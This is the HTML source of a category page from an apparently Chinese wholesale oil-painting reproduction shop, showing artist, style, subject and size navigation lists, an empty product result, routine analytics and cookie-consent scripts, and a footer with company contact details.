	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-franz-marc_c612">Franz Marc</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-francois-brunery_c611">Francois Brunery</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-florent-willems_c610">Florent Willems</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-fitz-hugh-lane_c609">Fitz Hugh Lane</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-fernand-leger_c608">Fernand Leger</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-felix-vallotton_c607">Felix Vallotton</a> (96) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-evelyn-de-morgan_c606">Evelyn De Morgan</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-eugeneadolphe-chevalier_c605">Eugene-Adolphe Chevalier</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-eugene-de-blaas_c604">Eugene De Blaas</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-ernst-ludwig-kirchner_c603">Ernst Ludwig Kirchner</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-emile-munier_c602">Emile Munier</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-emanuel-gottlieb-leutze_c601">Emanuel Gottlieb Leutze</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-elizabeth-jane-gardner-bouguereau_c600">Elizabeth Jane Gardner Bouguereau</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-el-greco_c599">El Greco</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-franz-xavier-winterhalter_c615">Franz Xavier Winterhalter</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-frederic-edwin-church_c616">Frederic Edwin Church</a> (177) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-giuseppe-castiglione_c632">Giuseppe Castiglione</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-giovanni-giacometti_c631">Giovanni Giacometti</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-giovanni-boldini_c630">Giovanni Boldini</a> (49) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-giorgio-barbarelli-da-castelfranco_c629">Giorgio Barbarelli da Castelfranco</a> (13) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-giovanni-bellini_c628">Giovanni Bellini</a> (146) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-georges-valmier_c627">Georges Valmier</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-georges-seurat_c626">Georges Seurat</a> (80) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-georges-lemmen_c625">Georges Lemmen</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-george-henry-story_c624">George Henry Story</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-george-henry-hall_c623">George Henry Hall</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-george-goodwin-kilburne_c622">George Goodwin Kilburne</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-george-forster_c621">George Forster</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-frida-kahlo_c620">Frida Kahlo</a> (9) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-frederick-morgan_c619">Frederick Morgan</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-frederick-arthur-bridgeman_c618">Frederick Arthur Bridgeman</a> (54) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-frederic-remington_c617">Frederic Remington</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-egon-schiele_c598">Egon Schiele</a> (277) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_964')">DAFEN&DECO</h3>

<ul id="CidList_964">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-dafendeco-by-subject_c880">by Subject</a> (4630) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-dafendeco-by-size_c881">by Size</a> (5744) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_905')">Wholesale Frame</h3>

</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_874')">Best Sellers</h3>

</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_536')">Shop by Size</h3>

<ul id="CidList_536">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-size-extra-large-3040_c537">Extra Large 30*40</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-size-extra-large-3648_c538">Extra Large 36*48</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-size-large-24x36_c539">Large 24x36</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-size-regular-2024_c540">Regular 20*24</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-size-medium-1620_c541">Medium 16*20</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-size-medium-1216_c542">Medium 12*16</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-size-small-810_c543">Small 8*10</a> (0) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_428')">Shop Art by Room</h3>

<ul id="CidList_428">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-art-by-room-living-romm-art_c460">Living Romm Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-art-by-room-bed-room-art_c461">Bed Room Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-art-by-room-dinning-room-art_c462">Dinning Room Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-art-by-room-kitchen-art_c463">Kitchen Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-art-by-room-family-room-art_c464">Family Room Art</a> (0) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_967')">ARTVO</h3>

<ul id="CidList_967">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-artvo-abstracts_c968">Abstracts</a> (142) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-artvo-modern-decorative_c969">Modern Decorative</a> (27) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-artvo-modern-realistic_c970">Modern Realistic</a> (20) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_485')">Marketplace</h3>

<ul id="CidList_485">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-canvas-rolls_c863">Canvas Rolls</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-wooden-frame_c864">Wooden Frame</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-pu-frame_c865">PU Frame</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-easels_c866">EASELS</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-paper_c867">PAPER</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-brushes_c868">Brushes</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-pastels-and-pencils_c869">Pastels and Pencils</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-wooden-stretch-bar_c870">Wooden Stretch Bar</a> (6) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_484')">Shop by Style</h3>

<ul id="CidList_484">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-abstractexpressionism_c855">Abstract-Expressionism</a> (138) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-northern-renaissance_c821">Northern Renaissance</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-pointillism_c822">Pointillism</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-preraphaelites_c823">Pre-Raphaelites</a> (22) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-realismnaturalism_c824">Realism-Naturalism</a> (13) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-rococo_c825">Rococo</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-symbolism_c826">Symbolism</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-victorianromanticism_c827">Victorian-Romanticism</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-surrealism_c847">Surrealism</a> (20) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-realismimpressionism_c848">Realism-Impressionism</a> (40) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-cubism_c850">Cubism</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-fauvism_c851">Fauvism</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-folk-art_c852">Folk Art</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-neoplasticism_c853">Neo-Plasticism</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-victorianneoclassicism_c854">Victorian-Neoclassicism</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-neoclassicism_c820">Neoclassicism</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-mannerism_c819">Mannerism</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-humorous_c818">Humorous</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-impressionism_c528">Impressionism</a> (531) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-modern-art_c529">Modern Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-postimpressionism_c530">Post-Impressionism</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-decorative-art_c531">Decorative Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-the-renaissance_c532">The Renaissance</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-19th-century_c533">19th Century</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-contemporary_c534">Contemporary</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-various-styles_c535">Various Styles</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-academicclassicism_c812">Academic-Classicism</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-art-nouveau_c813">Art Nouveau</a> (7) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-baroque_c814">Baroque</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-cubism-constructivism_c815">Cubism & Constructivism</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-expressionism_c816">Expressionism</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-high-renaissance_c817">High Renaissance</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-abstract_c383">Abstract</a> (3) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_483')">Shop by Subject</h3>

<ul id="CidList_483">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-family-portraits_c846">Family Portraits</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-dancers_c830">Dancers</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-dining-scenes_c831">Dining Scenes</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-french-nouveau_c832">French Nouveau</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-horses_c833">Horses</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-house-scenes_c834">House Scenes</a> (22) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-lighthouse_c835">Lighthouse</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-men-and-women_c836">Men and Women</a> (6) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-men_c837">Men</a> (13) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-mother-and-child_c838">Mother and Child</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-music_c839">Music</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-religious_c840">Religious</a> (11) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-ships_c841">Ships</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-sports_c842">Sports</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-street-scenes_c843">Street Scenes</a> (40) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-waterside-scenes_c844">Waterside Scenes</a> (10) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-women_c845">Women</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-children_c829">Children</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-angels_c828">Angels</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-abstract_c503">Abstract</a> (66) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-decorative-art_c504">Decorative Art</a> (107) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-pop-art_c505">Pop Art</a> (19) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-landscapes_c506">Landscapes</a> (731) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-mediterranean-scenes_c507">Mediterranean Scenes</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-portraits_c509">Portraits</a> (55) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-nude-figures_c510">Nude Figures</a> (31) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-animals_c511">Animals</a> (52) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-various-subjects_c517">Various Subjects</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-triptych_c516">Triptych</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-still-life_c515">Still Life</a> (72) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-flower_c514">Flower</a> (94) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-harbor-scenes_c513">Harbor Scenes</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-seascapes_c512">Seascapes</a> (15) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-africa-art_c467">Africa Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-american-art_c466">American Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-cottage-scenes_c508">Cottage Scenes</a> (5) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_429')">Modern & Contemporary</h3>

</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_444')">Shop by Local Art Brands</h3>

<ul id="CidList_444">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-local-art-brands-monet-paintings_c445">Monet Paintings</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-local-art-brands-van-gogh_c482">Van Gogh</a> (0) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_454')">Shop by Sizes</h3>

<ul id="CidList_454">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-sizes-oversize-paintings_c456">Oversize Paintings</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-sizes-extra-large-40-x-30_c457">Extra Large 40" X 30"</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-sizes-large-24-x-36_c458">Large 24" X 36"</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-sizes-middle-20x24_c477">Middle 20x24"</a> (1) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_486')">Art Gift</h3>

</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_481')">Frame</h3>

</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_871')">Art Project</h3>

</div>
</div><!--// bof:  //-->
<div class="say_div">

<div class="g_t_l pad_top">
<p><br/><a href="https://www.dafenvillageonline.com/reviews.html" class="more_product">More Customer Testimonials</a></p><div class="clear"></div></div>
</div>
<!--// eof:  //-->

</div><div class="right_big_con">



<div class="error_box maxwidth" style="width:500px;">In categories no products</div>

<script type="text/javascript"> 
<!--
//getmouser()
//-->
</script>

</div> <!-- content x ws --> 

    
		
<style>
    /* leftsead */
    #leftsead{width:131px;height:auto;position:fixed;bottom:55%;right:0px;}
    *html #leftsead{ position:absolute; top:expression(eval(document.documentElement.scrollTop));}
    #leftsead .li1{width:131px;height:53px; list-style: none}
    #leftsead .li1 img{float:right;border-bottom-left-radius:5px;border-top-left-radius:5px;}
    #leftsead .li1 a{height:49px;float:right;display:block;min-width:47px;max-width:131px;}
    #leftsead .li1 a .shows{display:block;}
    #leftsead .li1 a .hides{margin-right:-166px;cursor:pointer;cursor:hand;}
    #leftsead .li1 a.youhui .hides{display:none;position:absolute;right:216px;top:2px;}
</style>
    <div id="leftsead" style="z-index: 10000;">

        <div class="li1">
            <a  href="https://wa.me/message/NBYLLWUYFQ6ED1" target="_blank">
                <img src="https://custom.artvo.com/images/whatsapp.png" width="100px;" />
            </a>
        </div>
    </div><!--leftsead end-->

    <!-- begin XHL code-->
    <script>
        if(!window._XHL){
            (function (x, h, l, j, s) {
                x[j] = x[j] || function () {
                    (x[j].a = x[j].a || []).push(arguments)
                };
                s = h.createElement(l);
                z = h.getElementsByTagName(l)[0];
                s.async = true;
                s.charset = 'UTF-8';
                s.src = 'https://lib.leadscloud.com/xhltrackingwithchat.js';
                z.parentNode.insertBefore(s, z);
            })(window, document, 'script', '_XHL');
            _XHL("entID", 11546)
        }
    </script>
    <!--end XHL code-->

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1036878103"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-1036878103');
    </script>

    <script>
        window.addEventListener("load", function(event) {
            document.querySelectorAll("[href*='mailto:']").forEach(function(e){
                e.addEventListener('click',function(){
                    gtag('event', 'conversion', {'send_to': 'AW-1036878103/wgZgCPmmv5kYEJeCtu4D'});
                });
            });
        });
    </script>

    <script type="text/javascript">
        var _iub = _iub || [];
        _iub.csConfiguration = {"siteId":3715398,"cookiePolicyId":46157404,"lang":"en"};
    </script>
    <script type="text/javascript" src="https://cs.iubenda.com/autoblocking/3715398.js"></script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js"></script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>




    <script>
        window.addEventListener('load',function(){
            document.querySelectorAll('[type="submit"]').forEach(function(e){
                e.addEventListener('click',function(){

                    var email = document.querySelector('[id="inputemail"]').value;
                    var name = document.querySelector('[id="full_name"]').value;

                    var mailformat = /^\w+([\.-]?\w+)@\w+([\.-]?\w+)(\.\w{2,3})+$/;

                    if(email!="" && email.match(mailformat) && name!=""){

                        gtag('event', 'conversion', {
                            'send_to': 'AW-1036878103/bpekCI7O4N0DEJeCtu4D'
                        });

                    }
                })
            })
        })
    </script>


    <!--bof-navigation display -->


<div class="footer">

<div class="footer_top">

<p>Artist Name tages:<a href="/producttags/A/">A</a> <a href="/producttags/B/">B</a> <a href="/producttags/C/">C</a> <a href="/producttags/D/">D</a> <a href="/producttags/E/">E</a> <a href="/producttags/F/">F</a> <a href="/producttags/G/">G</a> <a href="/producttags/H/">H</a> <a href="/producttags/I/">I</a> <a href="/producttags/J/">J</a> <a href="/producttags/K/">K</a> <a href="/producttags/L/">L</a> <a href="/producttags/M/">M</a> <a href="/producttags/N">N</a> <a href="/producttags/O/">O</a> <a href="/producttags/P/">P</a> <a href="/producttags/Q">Q</a> <a href="/producttags/R/">R</a> <a href="/producttags/S">S</a> <a href="/producttags/T/">T</a> <a href="/producttags/U/">U</a> <a href="/producttags/V/">V</a> <a href="/producttags/W/">W</a> <a href="/producttags/X/">X</a> <a href="/producttags/Y/">Y</a> <a href="/producttags/Z/">Z</a> <a href="/producttags/0/">0</a> <a href="/producttags/1/">1</a> <a href="/producttags/2/">2</a> <a href="/producttags/3/">3</a> <a href="/producttags/4/">4</a> <a href="/producttags/5/">5</a> <a href="/producttags/6/">6</a> <a href="/producttags/7/">7</a> <a href="/producttags/8/">8</a> <a href="/producttags/9/">9</a></p>

</div>

<div class="footer_inf">

<ul>

<li>

<div class="hefdbyr">
    <a class="twitter" title="Become our fan on Facebook" rel="nofollow" href="/" target="_blank"></a>
    <a class="facebook" title="Follow us on Twitter" rel="nofollow" href="/" target="_blank"></a>
    <a class="youbube" title="Watch us on YouTube" rel="nofollow" href="/" target="_blank"></a>
    <a class="rss" title="Subscribe our latest Product" rel="nofollow" href="/rss/all" target="_blank"></a>
</div>

<div class="email_div bottom10">
    <form id="subscribe_form" action="/subscribe.html" method="post">
        <input name="act" type="hidden" value="subscribe" />
        <input name="main_page" type="hidden" value="subscribe" />
        <span class="text_box"><strong>Newsletter</strong><br /> Get updates,discounts,<br />and special offers! </span>
        <input id="nl_email" class="box" maxlength="30" name="email" type="text" />
        <p class="sub_btn"><a onclick="$('#subscribe_form').submit();" href="javascript:void(0);" onfocus="this.blur();">Subscribe</a></p>
</form></div>

</li>

<li>

<div class="inf_div"><dl> <dd>My Account</dd> <dt><a rel="nofollow" href="/login.html">Login/Register</a></dt> <dt><a rel="nofollow" href="/account.html">Order Status</a></dt> <dt><a rel="nofollow" href="/index.php?main_page=un_wishlist">Wish Lists</a></dt> <dt><a rel="nofollow">Gift Certificates</a></dt> <dt><a rel="nofollow" href="/shopping_cart.html">View Cart</a></dt> <dt><a rel="nofollow" href="/index.php?main_page=account&amp;id=1">Track your Order</a></dt> <dt><a rel="nofollow">Return a Product</a></dt> <dt><a rel="nofollow" href="/faqs_all.html">Submit a Request</a></dt> <dt><a title="Read our article" href="/faqs_all.html?fcPath=22">Read our article</a></dt>
        <!--<dt><a title="Read document" href="/faqs_all.html?fcPath=23">Read document</a></dt>-->
        <dt><a title="Videos" href="#">Videos</a> </dt>
        <dt><a title="News in Dafen Village" href="/news/index.php">News in Dafen Village</a> </dt>
    </dl></div>

</li>

<li>

<div class="inf_div"><dl> <dd>Company Info</dd> <dt><a rel="nofollow" href="/contact_us.html">Contact Us</a></dt> <dt><a rel="nofollow" href="/about_us.html">About Us</a></dt> <dt><a href="/site_map.html">Sitemap</a></dt> <dt><a href="https://www.DafenVillageOnline.com/community/" target="_blank">DafenVillageOnline Community</a></dt> <dt><a rel="nofollow" href="/reviews.html">Testimonials</a></dt> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=100">Our Guarantee</a></dt> <dt><a rel="nofollow" href="/faq.html">Knowledge Base</a></dt> <dt><a rel="nofollow" href="/faqs_all.html?fcPath=1">FAQs</a></dt> <dt><a href="/faqs_all.html?fcPath=19">Resources</a></dt> <!--<dt><a href="http://www.dressesshop.com/newsletter/news-letter-list.html" mce_href="http://www.dressesshop.com/newsletter/news-letter-list.html">Newsletter</a></dt>--> </dl></div>

</li>

<li class="noborder">

<div class="inf_div"><dl> <dd><a href="/faq_info.html?faqs_id=131&amp;fcPath=21">Payment &amp; Shipping</a></dd><dt><a rel="nofollow" href="https://www.dafenvillageonline.com/index.php?main_page=pay">Payment by Credit Card</a></dt> <dt><a rel="nofollow" href="/faqs_all.html?fcPath=2">Payment Methods</a></dt> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=130&amp;fcPath=21">How to Order</a></dt> </dl></div>

<div class="inf_div" style=" margin-top: 25px;"><dl style="margin-top: 15px;"> <dd>Company Policies</dd> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=100&amp;fcPath=20">Return Policy</a></dt> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=113&amp;fcPath=14">Privacy Policy</a></dt> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=132&amp;fcPath=10">Terms of Use</a></dt> </dl></div>

</li>



</ul>

</div>

</div>
<div class="footer_tags">Tags: <a title="all famous oil painting artists" href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist_c487">All Famous Artists</a>&nbsp;<a title="customize your art" href="https://www.dafenvillageonline.com/customize_your_art.html">Customized Oil Paintings</a>&nbsp;<a title="Decorative oil paintings" href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-decorative-art_c504">Commercial Oil Painting</a> <a title="Discounted Abstract oil paintings" href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-abstract_c503">Discount Oil Paintings</a> <a title="artist materials" href="https://www.dafenvillageonline.com/Wholesale-marketplace_c485">Free Shipping Material Accessories</a>&nbsp;<a title="shop by sizes" href="https://www.dafenvillageonline.com/Wholesale-shop-by-size_c536">Large Size Oil Paintings</a></div>
<div class="copyright">

<table border="0" cellspacing="0" cellpadding="0" width="1020" align="center">

<tbody>

<tr>

<td>

<table border="0" cellspacing="0" cellpadding="0" width="96%">

<tbody>

<tr>

<td width="99%" height="40" align="center" valign="bottom"><span class="style8"><a class="bottom STYLE1" href="https://www.dafenvillageonline.com/"><strong style="font-size: 24px; color: #354380">Back to DafenVillageOnline.com Home Page</strong></a> <img usemap="#CSmemberIcon140" src="https://www.dafenvillageonline.com/images/membericon.jpg" border="0" alt="" />

<map id="CSmemberIcon140" name="CSmemberIcon140">

<area shape="rect" coords="0,0,140,35" href="http://artvillageonline.en.made-in-china.com/" alt="Made-in-China.com. China Manufacturers & China Products Directory." target="_blank"></area>

<area shape="rect" coords="0,35,113,60" href="http://artvillageonline.en.made-in-china.com/" alt="Made-in-China.com. China Manufacturers & China Products Directory." target="_blank"></area>

<area shape="rect" coords="113,35,140,60" href="http://www.made-in-china.com/aboutus/membericon/" alt="Made-in-China.com. China Manufacturers & China Products Directory." target="_blank"></area> 

</map>

<br /><br /><br /></span></td>

<td rowspan="2" width="1%">

<p> </p>

</td>

</tr>

<tr>

<td class="style7 new_fbg" align="" valign="top" >
    <div>
        <i class="fa fa-phone-square" aria-hidden="true" ></i>  Tel:+86 (0)13631682434 / +86 (0) 755-28723729 Fax:+86 (0) 755-28706173 
    </div>
    <div>
        <i class="fa fa-envelope-square" aria-hidden="true" style=""></i> E-mail:<a href="/cdn-cgi/l/email-protection#5f2c3a2d29363c3a1f3b3e393a31293633333e383a713c3032"><span class="__cf_email__" data-cfemail="24574156524d474164404542414a524d48484543410a474b49">[email&#160;protected]</span></a> / <a href="/cdn-cgi/l/email-protection#7e1a1f181b10081712121f191b11101217101b3e19131f1712501d1113"><span class="__cf_email__" data-cfemail="2a4e4b4c4f445c4346464b4d4f45444643444f6a4d474b434604494547">[email&#160;protected]</span></a>
    </div>
    <div> <i class="fa fa-globe" aria-hidden="true" ></i>Dafen Studio: 301, D Bldg. Zone 2, No. 217, Busha Road, Dafen Oil Painting Village<br />
        <i class="fa " aria-hidden="true" ></i>Factory & Showroom: 10 Anpin Avenue, Anliang Community, Yuanshan<br />
